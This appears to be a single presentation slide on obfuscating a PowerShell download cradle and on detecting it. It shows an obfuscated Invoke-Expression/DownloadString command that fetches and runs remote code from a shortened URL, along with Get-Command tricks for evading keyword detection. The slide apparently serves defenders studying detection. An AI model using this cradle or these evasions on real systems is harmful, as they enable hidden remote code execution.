 Obfuscating the Cradle
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Get-Command → Wildcards are our friend…
• & (Get-Command New-Object)
• . (Get-Command New-Object)
 
